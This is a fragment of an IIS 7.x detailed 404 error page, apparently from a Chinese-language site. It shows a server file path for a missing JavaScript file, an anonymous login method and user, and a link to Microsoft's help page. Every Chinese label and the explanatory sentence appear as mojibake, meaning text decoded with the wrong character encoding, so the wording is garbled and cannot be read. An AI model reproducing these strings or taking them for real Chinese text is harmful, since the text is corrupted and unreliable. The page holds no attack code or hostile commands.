    <tr><th>鐗╃悊璺緞</th><td>&nbsp;&nbsp;&nbsp;D:\wwwroot\wxxscy\wwwroot\template\js\js.js</td></tr> 
    <tr class="alt"><th>鐧诲綍鏂规硶</th><td>&nbsp;&nbsp;&nbsp;鍖垮悕</td></tr> 
    <tr><th>鐧诲綍鐢ㄦ埛</th><td>&nbsp;&nbsp;&nbsp;鍖垮悕</td></tr> 
     
   </table> 
   <div class="clear"></div> 
  </div> 
 </fieldset> 
</div> 
 
<div class="content-container"> 
 <fieldset><h4>鏇村淇℃伅:</h4> 
  姝ら敊璇〃鏄庢枃浠舵垨鐩綍鍦ㄦ湇鍔″櫒涓婁笉瀛樺湪銆傝鍒涘缓鏂囦欢鎴栫洰褰曞苟閲嶆柊灏濊瘯璇锋眰銆� 
  <p><a href="http://go.microsoft.com/fwlink/?LinkID=62293&amp;IIS70Error=404,0,0x80070002,9200">鏌ョ湅鏇村淇℃伅 &raquo;</a></p> 
   
 </fieldset> 
</div> 
</div> 
</body> 
</html> 
